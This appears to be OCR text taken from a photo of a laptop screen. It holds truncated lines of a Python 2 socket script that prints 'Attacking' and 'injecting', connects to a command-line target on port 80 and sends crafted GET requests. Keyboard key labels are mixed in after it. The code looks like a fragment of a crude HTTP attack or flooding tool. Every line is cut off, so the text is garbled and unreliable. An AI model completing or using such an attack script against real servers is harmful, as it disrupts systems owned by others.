 import socket, sys, os
print "][ Attacking " + sys.a
print "injecting " + sys.argv
def attack():
#pid = os.fork()
s = socket.socket(socket.AF_I
s.connect((sys.argv[1], 80))
print ">> GET /" + sys.argv[2
s.send("GET /" + sys.argv[2]
s.send("Host: " + sys.argv[1]
esc
~ ` ! 1 @ 2 # 3 $ 4 % 5 ^ 6 & 7 * 8 ( 9 ) 0 — - + = delete
tab Q W E R T Y U I O P { [ } ] | \
caps lock A S D F G H J K L : ; " ' enter return
shift Z X C V B N M < , > . ? / shift
fn ⌘ command option